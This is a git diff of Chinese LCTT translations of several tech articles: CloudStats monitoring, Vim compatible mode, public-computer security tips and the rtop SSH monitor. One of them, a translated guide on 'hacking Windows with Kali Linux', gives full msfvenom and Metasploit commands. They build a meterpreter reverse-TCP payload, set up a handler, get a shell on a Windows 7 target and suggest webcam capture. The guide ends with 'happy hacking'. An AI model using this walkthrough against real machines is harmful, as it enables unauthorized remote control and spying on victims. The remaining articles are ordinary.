这里有几个关于 CloudStats 监控的截图。
|
||||
|
||||
@ -15,19 +15,19 @@ CloudStats 允许你使用任何操作系统对任何服务器执行服务器监
|
||||

|
||||
][2]
|
||||
|
||||
CloudStats – 服务器概览
|
||||
*CloudStats – 服务器概览*
|
||||
|
||||
[
|
||||

|
||||
][3]
|
||||
|
||||
CloudStats – 服务监控概览
|
||||
*CloudStats – 服务监控概览*
|
||||
|
||||
[
|
||||

|
||||
][4]
|
||||
|
||||
CloudStats – 监控的服务器列表
|
||||
*CloudStats – 监控的服务器列表*
|
||||
|
||||
如果系统中出现问题,CloudStats 将立即发出警报:你将在你的帐户界面中看到问题通知,并且还会通过电子邮件、Skype 或 Slack 接收警报。这将帮助你及时检测和修复服务器功能中的任何问题并防止停机。
|
||||
|
||||
@ -45,7 +45,7 @@ CloudStats – 监控的服务器列表
|
||||
6. 外部检查
|
||||
7. URL 监控及 PingMap
|
||||
8. Email、Skype 及 Slack 警告
|
||||
9. 可用免费账户
|
||||
9. 有免费账户
|
||||
|
||||
使用 CloudStats 后你将能够监控数百台服务器。此工具适用于商业和个人使用。与现有的服务器和网络监控服务相比,CloudStats 解决方案更便宜、更易于安装和更有用。
|
||||
|
||||
@ -55,16 +55,16 @@ CloudStats – 监控的服务器列表
|
||||
|
||||
作者简介:
|
||||
|
||||
我是 Ravi Saive,TecMint 的创建者。一个喜欢在互联网上分享技巧和提示计算机 Geek 和 Linux 大师。我的大多数服务器运行在 Linux 开源平台上。在 Twitter、Facebook 和 Google+ 上关注我。
|
||||
我是 Ravi Saive,TecMint 的创建者。一个喜欢在互联网上分享技巧和提示计算机 Geek 和 Linux 专家。我的大多数服务器运行在 Linux 开源平台上。在 Twitter、Facebook 和 Google+ 上关注我。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
via: http://www.tecmint.com/cloudstats-linux-server-monitoring-tool/
|
||||
|
||||
作者:[Ravi Saive ][a]
|
||||
作者:[Ravi Saive][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
@ -1,11 +1,9 @@
|
||||
GHLandy Translating
|
||||
如何使用 Kali Linux 黑掉 Windows
|
||||
====================
|
||||
|
||||
Quick Guide: How To hack windows with Kali Linux
|
||||
============================================================
|
||||
Kali Linux 派生自 Debian Linux,主要用于渗透测试,拥有超过 300 个的预安装好的渗透测试工具。Metasploit 项目中 Metasploit 框架支持 Kali Linux 平台,Metasploit 是一个用于开发和执行安全利用代码(security exploit)的工具。让我们来使用 Kali Linux 来攻破 Windows 吧。请注意,我写这篇文章只是出于教育目的哦——一切因此带来的后果和本文作者、译者无关。
|
||||
|
||||
Kali Linux is derived from Debian Linux flavor and its mainly used for penetration tasting. It has more than 300 pre-installed penetration-testing programs. It is a supported platform of the Metasploit Project’s Metasploit Framework, a tool for developing and executing security exploits. Let begin with hack windows with Kali Linux.Kindly note that , I am writing this post for education purpose only.
|
||||
|
||||
Source machine details:
|
||||
### 源机器详情
|
||||
|
||||
Kali Linux
|
||||
|
||||
@ -15,16 +13,15 @@ Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/
|
||||
root@kali:/#
|
||||
```
|
||||
|
||||
Target machine used for hacking:
|
||||
|
||||
用做攻击对象的目标机器:
|
||||
|
||||
```
|
||||
Windows 7 Ultimate SP1
|
||||
Windows 7 Ultimate SP1
|
||||
```
|
||||
|
||||
Step 1\. Create Payload
|
||||
### 步骤 1:创建 Payload 程序
|
||||
|
||||
Payload is a program which is similar as a virus or trojan which get executed on the remote machine for hacking purpose. To create payload program use below command which will hack windows with Kali Linux.
|
||||
Payload 是一个类似于病毒或者木马的程序,可以运行在远程目标上 —— 为了黑掉那台机器。可以通过以下命令来创建 Payload(`program.exe`),以便能使用 Kali Linux 黑掉 Windows。
|
||||
|
||||
```
|
||||
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.189.128 LPORT=4444 --format=exe -o /root/program.exe
|
||||
@ -38,9 +35,9 @@ root@kali:/# ls -la /root/program.exe
|
||||
-rw-r--r-- 1 root root 73802 Jan 26 00:46 /root/program.exe
|
||||
```
|
||||
|
||||
With ls command we have confirmed that our Payload program is successfully created at the given location.
|
||||
通过 `ls` 命令,我们可以确认 Payload 程序是否成功生成在指定的位置。
|
||||
|
||||
Step 2: Run mfsconsole command which will start msf prompt.
|
||||
### 步骤 2:运行 `mfsconsole` 命令启动 msf 命令窗口
|
||||
|
||||
```
|
||||
root@kali:# msfconsole
|
||||
@ -79,11 +76,10 @@ your progress and findings -- learn more on http://rapid7.com/metasploit
|
||||
msf >
|
||||
```
|
||||
|
||||
### 步骤 3:进行漏洞利用的细节
|
||||
|
||||
Step 3: For exploiting I have used following details:
|
||||
|
||||
* Port 4444: you can use as per your choice
|
||||
* LHOST IP: which is nothing but the Kali Linux machines IP 192.168.189.128\. to Know ip of your kali machine use below command.
|
||||
* 4444 端口:你可以按照自己的想法来选择使用哪个端口
|
||||
* LHOST IP:表示 Kali Linux 机器的 IP,这里是 192.168.189.128。 使用如下命令来查看你的 Kali Linux 机器的 IP。
|
||||
|
||||
```
|
||||
root@kali:/# ip r l
|
||||
@ -91,30 +87,30 @@ root@kali:/# ip r l
|
||||
root@kali:/#
|
||||
```
|
||||
|
||||
|
||||
Now give following command at msf prompt “use exploit/multi/handler”
|
||||
现在在 msf 命令窗口使用 `use exploit/multi/handler` 命令,如下:
|
||||
|
||||
```
|
||||
msf > use exploit/multi/handler
|
||||
msf exploit(handler) >
|
||||
```
|
||||
|
||||
Then give command “set payload windows/meterpreter/reverse_tcp” at the next prompt:
|
||||
然后在接下来的命令窗口中使用命令 `set payload windows/meterpreter/reverse_tcp`:
|
||||
|
||||
```
|
||||
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
|
||||
payload => windows/meterpreter/reverse_tcp
|
||||
```
|
||||
|
||||
|
||||
Now set local IP and port using LHOST and LPORT command as below:
|
||||
现在使用 LHOST 和 LPORT 来设置本地 IP 和本地端口,如下:
|
||||
|
||||
```
|
||||
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
|
||||
payload => windows/meterpreter/reverse_tcp
|
||||
msf exploit(handler) > set lhost 192.168.189.128
|
||||
lhost => 192.168.189.128
|
||||
msf exploit(handler) > set lport 4444
|
||||
lport => 4444
|
||||
```
|
||||
|
||||
and finally give exploit command.
|
||||
最后使用 `exploit` 命令。
|
||||
|
||||
```
|
||||
msf exploit(handler) > exploit
|
||||
@ -123,7 +119,7 @@ msf exploit(handler) > exploit
|
||||
[*] Starting the payload handler...
|
||||
```
|
||||
|
||||
Now you need to execute the “program.exe” on the windows machine once its executed on target machine , you can able to establish a meterpreter session. Just type sysinfo to get the details hacked windows machine.
|
||||
现在你需要在 Windows 上运行 `program.exe`,一旦它在目标机器上执行,你就可以建立一个 meterpreter 会话。输入 `sysinfo` 就可以得到这台被黑掉的 Windows 机器的详情。
|
||||
|
||||
```
|
||||
msf exploit(handler) > exploit
|
||||
@ -143,16 +139,21 @@ Logged On Users : 2
|
||||
Meterpreter : x86/win32
|
||||
```
|
||||
|
||||
一旦你得到了这些详细信息,就可以做更多的漏洞利用,或者通过 `help` 命令获取更多信息,以便列出你可以黑掉该系统的所有选项,比如 `webcam_snap` 命令获取网络摄像头,同样你还可以使用其他更多的可用选项。祝你入侵愉快!!!! ←_←
|
||||
|
||||
Once you successfully get this details you can do more exploit or get more information using “help” command which will show all the options by which you can hack the system e.g. to get the webcam snap use command “webcam_snap” same way you can use many available option available. Happy hacking!!!!
|
||||
------------------------------------
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
译者简介:
|
||||
|
||||
[GHLandy](http://GHLandy.com) —— 划不完粉腮柳眉泣别离。
|
||||
|
||||
------------------------------------
|
||||
|
||||
via: http://www.linuxroutes.com/quick-guide-how-to-hack-windows-with-kali-linux/
|
||||
|
||||
作者:[Manmohan Mirkar][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[GHLandy](https://github.com/GHLandy)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
103
published/20170207 Vim Editor Modes Explained.md
Normal file
103
published/20170207 Vim Editor Modes Explained.md
Normal file
@ -0,0 +1,103 @@
|
||||
Vim 编辑器的兼容模式
|
||||
============================================================
|
||||
|
||||
目前,在我们讲述 [Vim][5] 的教程中,讨论过编辑器的模式行(Modeline)功能以及怎样用[插件][6]来扩展 Vim 的功能集。可正如我们所知,Vim 提供了非常多的内置功能:因此在本教程中更进一步,我们来谈谈在该编辑器启动时的可用模式。
|
||||
|
||||
但在我们开始之前,请注意在本教程中提及的所有例子、命令及用法说明都是在 Ubuntu 14.04 上测试的,我们测试用的 Vim 版本是 7.4 。
|
||||
|
||||
### Vim 中的兼容模式与不兼容模式
|
||||
|
||||
为了更好理解上述的 Vim 模式,你有必要先去了解下此编辑器初始化过程的一个重要方面。
|
||||
|
||||
#### 系统级及本地 vimrc 文件
|
||||
|
||||
当 Vim 启动时,编辑器会去搜索一个系统级的 vimrc 文件来进行系统范围内的默认初始化工作。
|
||||
|
||||
这个文件通常在你系统里 `$VIM/vimrc` 的路径下,如果没在那里,那你可以通过在 Vim 里面运行 `:version` 命令来找到它的正确存放位置。比如说,在我这里,这个命令的相关部分的输出结果如下:
|
||||
|
||||
```
|
||||
...
|
||||
...
|
||||
...
|
||||
system vimrc file: "$VIM/vimrc"
|
||||
user vimrc file: "$HOME/.vimrc"
|
||||
2nd user vimrc file: "~/.vim/vimrc"
|
||||
user exrc file: "$HOME/.exrc"
|
||||
fall-back for $VIM: "/usr/share/vim"
|
||||
...
|
||||
...
|
||||
...
|
||||
```
|
||||
|
||||
可以看到那个系统 vimrc 文件确实位于 `$VIM/vimrc` ,但我检查了我机子上没设置过 `$VIM` 环境变量。所以在这个例子里 - 正如你在上面的输出所看到的 - $VIM 在我这的路径是 `/usr/share/vim` ,是一个回落值(LCTT 译注:即如果前面失败的话,最终采用的结果)。于是我试着在这个路径寻找 vimrc ,我看到这个文件是存在的。如上即是我的系统 vimrc 文件,就如前面提过的那样 - 它在 Vim 启动时会被读取。
|
||||
|
||||
在这个系统级 vimrc 文件被读取解析完后,编辑器会查找一个用户特定的(或者说本地的)vimrc 文件。这个本地 vimrc 的[搜索顺序][7]是:环境变量 `VIMINIT`、`$HOME/.vimrc`、环境变量 `EXINIT`, 和一个叫 `exrc` 的文件。通常情况下,会存在 `$HOME/.vimrc` 或 `~/.vimrc` 这样的文件,这个文件可看作是本地 vimrc。
|
||||
|
||||
#### 我们谈论的是什么兼容性
|
||||
|
||||
就像我们谈论 Vim 的兼容性模式和不兼容性模式那样,这些模式的开启和禁用会做出什么样的兼容性也值得了解。要了解这些,先要知道 Vim 是 **V**i **IM**proved 的缩写,像这个全名暗示的那样,Vim 编辑器是 Vi 编辑器的改进版。
|
||||
|
||||
经过改进意味着 Vim 的功能集比 Vi 的更大。为了更好的理解这俩编辑器的区别,点[这里][8]。
|
||||
|
||||
当谈论 Vim 的兼容和不兼容模式时,我们所说的兼容性是指 Vim 兼容 Vi。在兼容模式下运行时,Vim 大部分增强及改善的功能就不可用了。不管怎样,要记住这种模式下,Vim 并不能简单等同 Vi - 此模式只是设定一些类似 Vi 编辑器工作方式的默认选项。
|
||||
|
||||
不兼容模式 - 不用多说 - 使得 Vim 用起来跟 Vi 不兼容,也使得用户可以用到它的所有增强、改善及特征。
|
||||
|
||||
#### 怎么启用/禁用这些模式?
|
||||
|
||||
在 Vim 中尝试运行 `:help compatible` 命令,接着你会看到如下语法:
|
||||
|
||||
```
|
||||
'compatible' 'cp' boolean (默认开启 ,当 |vimrc| 或 |gvimrc| 存在时关闭)
|
||||
```
|
||||
|
||||
描述中说到兼容模式默认开启的,不过当 vimrc 文件存在时会关闭。但说的是哪种 vimrc 文件呢?答案是本地 vimrc。深入研究下 `:help compatible` 命令给出的详情,你会发现下面内容说得更清楚:
|
||||
|
||||
> 事实上,这意味着当一个 |vimrc| 或 |gvimrc| 文件存在时,Vim 会用默认的 Vim,否则它会用 Vi 默认的。(注:如果系统级的 vimrc 或 gvimrc 文件中带有 |-u| 参数,则不会这样。)。
|
||||
|
||||
那么在 Vim 启动时,实际上进行的动作是,首先会解析系统 vimrc 文件 - 在这时处于兼容性模式默认开启状态。现在,无论何时发现一个用户(或成为本地) vimrc ,不兼容模式都会打开。`:help compatible-default`命令说的很清楚:
|
||||
|
||||
> 在 Vim 启动时,‘compatible’选项是打开的。这将在 Vim 开始初始化时应用。但是一旦之后发现用户级 vimrc 文件,或在当前目录有一个 vimrc 文件,抑或是 `VIMINIT` 环境变量已设置,Vim 就会被设为不兼容模式。
|
||||
|
||||
假如你想无视默认的行为,要在编辑器开始解析系统 vimrc 文件时打开不兼容模式,你可以通过添加如下命令到那个文件的开头来完成这个操作。
|
||||
|
||||
```
|
||||
:set nocompatible
|
||||
```
|
||||
|
||||
#### 其他有用细节
|
||||
|
||||
这儿是一些关于这些模式的更有用的细节:
|
||||
|
||||
> 现在通过创建一个 .vimrc 文件来设置或重置兼容性会有一个副作用:(键盘)映射(`Mapping`)在解释的时候会有冲突。这使得在用诸如回车控制符 `<CR>` 等情况时会有影响。如果映射关系依赖于兼容性的某个特定值,在给出映射前设置或者重置它。
|
||||
|
||||
> 上述行为能够用以下方式能覆盖:
|
||||
- 如果给出 `-N` 命令行参数,即使不存在 vimrc 文件, ‘不兼容模式’ 也会启用。
|
||||
- 如果给出 `-C` 命令行参数,即使存在 vimrc 文件, ‘兼容模式’ 也会启用。
|
||||
- 如果应用了 `-u {vimrc}` 参数,‘兼容模式’将会启用。
|
||||
- 当 Vim 的可执行文件的名称以 `ex` 结尾时,那这个效果跟给出 `-C` 参数一样:即使存在一个 vimrc 文件,‘兼容模式’ 也会启用,因为当 Vim 以 “ex” 的名称启用时,就会让 Vim 的工作表现得像 “前任” 一样(LCTT 译注:意即 Vim 像 Vi 一样工作)。
|
||||
```
|
||||
|
||||
### 结论
|
||||
|
||||
我们都觉得,你可能不会发现你自己有机会处于一种你需要打开 Vim 的 Vi 兼容模式的情形中,但是那并不意味着你应该不知道 Vim 编辑器的初始化过程。毕竟,你绝不会知道这些知识什么时候会帮到你。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/vim-editor-modes-explained/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[ch-cn](https://github.com/ch-cn)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/
|
||||
[1]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#system-and-local-vimrc
|
||||
[2]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#what-compatibility-are-we-talking
|
||||
[3]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#how-to-enabledisable-these-modes
|
||||
[4]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#other-useful-details
|
||||
[5]:https://www.howtoforge.com/vim-basics
|
||||
[6]:https://www.howtoforge.com/tutorial/vim-editor-plugins-for-software-developers-3/
|
||||
[7]:http://vimdoc.sourceforge.net/htmldoc/starting.html#system-vimrc
|
||||
[8]:http://askubuntu.com/questions/418396/what-is-the-difference-between-vi-and-vim
|
||||
@ -0,0 +1,49 @@
|
||||
如何在使用网吧或公用计算机时保持数据安全
|
||||
=============================================
|
||||
|
||||

|
||||
|
||||
对我们许多人来说,安全最重要的是使我们的个人数据安全。理论上,最好的安全能够承受任何滥用。然而,在现实世界中,你不能覆盖_所有_可能的滥用情况。因此,最好的策略是使用多种技术来提高安全性。大多数正常人不需要复杂的方案和[加密][2]来保持安全,但是可以让入侵者访问你的数据变得很困难。
|
||||
|
||||
这可能听起来很蠢,但在图书馆,教室或实验室中的计算机 - 或者你的朋友的电话 - 它们不是你的。即使是云或云服务通常也只是别人的计算机。一般来说,将你不拥有的任何设备视为属于坏人所有,换句话说,他们想要你的数据用于邪恶用途。
|
||||
|
||||
以下是一些简单的方法,可以增加你的数据安全性来应对不法之徒或入侵者。
|
||||
|
||||
### 关闭打开的会话
|
||||
|
||||
当你用完设备后,登出如 Facebook 或其他站点服务。这可以防止作恶者重新打开窗口并访问你的账户。
|
||||
|
||||
### 清理浏览器和其他缓存
|
||||
|
||||
清理你浏览器中所有的历史、密码和 cookie。不要假设这些是登出后默认的动作。这取决于平台,同时检查缓存。如果你使用的是 Linux 系统,删除 `~/.cache` 缓存文件夹。
|
||||
|
||||
### 清空垃圾箱
|
||||
|
||||
删除桌面上遗留的任何东西,如果可以,同时清空垃圾箱。
|
||||
|
||||
### 使用服务安全选项
|
||||
|
||||
为你的服务和帐户启用登录通知或登录批准。某些服务有一个选项,当有人从新设备或位置登录你的帐户时通知你。当你登录时,你也会收到通知。但是,知道某些人是否尝试从其他计算机或位置意外地使用你的登录信息还是很有帮助的。
|
||||
|
||||
一些服务可能允许你通过电子邮件通知来批准任何登录活动。只有通过你收到的电子邮件中的链接进行批准,才能授予访问权限。检查你的服务,看看他们是否提供这些安全选项。
|
||||
|
||||
### 限制敏感信息
|
||||
|
||||
在不属于你的计算机上保持数据安全的最简单的方法是不要处理它。尽量避免或限制需要敏感信息的工作。例如,你可能不想在工作场所访问银行或信用卡帐户或者安全系统。
|
||||
|
||||
你可能需要考虑使用基于 Live USB 的操作系统来实现这些目的。Live USB 会限制甚至完全避免在运行它的主机系统上的任何数据存储。例如,你可以[下载 Live Fedora Workstation 操作系统][3]在 USB 上使用。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://fedoramagazine.org/5-security-tips-shared-public-computers/
|
||||
|
||||
作者:[Sylvia Sánchez][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://lailah.id.fedoraproject.org/
|
||||
[1]:https://fedoramagazine.org/5-security-tips-shared-public-computers/
|
||||
[2]:https://en.wikipedia.org/wiki/Cryptography
|
||||
[3]:https://getfedora.org/workstation/download/
|
||||
@ -0,0 +1,111 @@
|
||||
rtop:一个通过 SSH 监控远程主机的交互式工具
|
||||
============================================================
|
||||
|
||||
rtop 是一个基于 SSH 的直接的交互式[远程系统监控工具][2],它收集并显示重要的系统性能指标,如 CPU、磁盘、内存和网络指标。
|
||||
|
||||
它用 [Go 语言][3]编写,不需要在要监视的服务器上安装任何额外的程序,除了 SSH 服务器和登录凭据。
|
||||
|
||||
rtop 基本上是通过启动 SSH 会话和[在远程服务器上执行某些命令][4]来收集各种系统性能信息。
|
||||
|
||||
一旦 SSH 会话建立,它每隔几秒(默认情况下为 5 秒)刷新来自远程服务器收集的信息,类似于 Linux 中的所有其它[类似 top 的使用程序(如 htop)][5]。
|
||||
|
||||
#### 安装要求:
|
||||
|
||||
要安装 rtop 确保你已经在 Linux 中安装了 Go(GoLang)1.2 或更高版本,否则请点击下面的链接根据步骤安装 GoLang:
|
||||
|
||||
- [在 Linux 中安装 GoLang (Go 编程语言)][1]
|
||||
|
||||
### 如何在 Linux 系统中安装 rtop
|
||||
|
||||
如果你已经安装了 Go,运行下面的命令构建 rtop:
|
||||
|
||||
```
|
||||
$ go get github.com/rapidloop/rtop
|
||||
```
|
||||
|
||||
命令完成后 rtop 可执行程序会保存在 $GOPATH/bin 或者 $GOBIN 中。
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
*在 Linux 中构建 rtop*
|
||||
|
||||
注意:使用 rtop 不需要任何运行时环境或配置。
|
||||
|
||||
### 如何在 Linux 系统中使用 rtop
|
||||
|
||||
尝试不用任何标志或参数运行 rtop, 会显示如下信息:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop
|
||||
```
|
||||
|
||||
示例输出:
|
||||
|
||||
```
|
||||
rtop 1.0 - (c) 2015 RapidLoop - MIT Licensed - http://rtop-monitor.org
|
||||
rtop monitors server statistics over an ssh connection
|
||||
Usage: rtop [-i private-key-file] [user@]host[:port] [interval]
|
||||
-i private-key-file
|
||||
PEM-encoded private key file to use (default: ~/.ssh/id_rsa if present)
|
||||
[user@]host[:port]
|
||||
the SSH server to connect to, with optional username and port
|
||||
interval
|
||||
refresh interval in seconds (default: 5)
|
||||
```
|
||||
|
||||
现在让我们用 rtop 监控远程 Linux 服务器,默认每 5 秒刷新收集到的信息:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop aaronkilik@10.42.0.1
|
||||
```
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
*rtop – 监控远程 Linux 主机*
|
||||
|
||||
命令会每隔 10 秒刷新系统性能指标:
|
||||
|
||||
```
|
||||
$ $GOBIN/rtop aaronkilik@10.42.0.1 10
|
||||
```
|
||||
|
||||
rtop 同样可以使用 ssh-agent、[密钥][8]或者密码授权连接。
|
||||
|
||||
访问 rtop 的 Github 仓库:[https://github.com/rapidloop/rtop][9]。
|
||||
|
||||
总结一下,rtop 是一个简单易用的远程服务器监控工具,它使用非常少且直白的选项。你可以阅读服务器中其他[监控系统的命令行工具][10]来提高你的[ Linux 性能监控][11]技能。
|
||||
|
||||
最后,在下面的评论栏中留下你的任何问题和想法。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Aaron Kili 是 Linux 和 F.O.S.S 爱好者,将来的 Linux SysAdmin 和 web 开发人员,目前是 TecMint 的内容创建者,他喜欢用电脑工作,并坚信分享知识。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/rtop-monitor-remote-linux-server-over-ssh/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
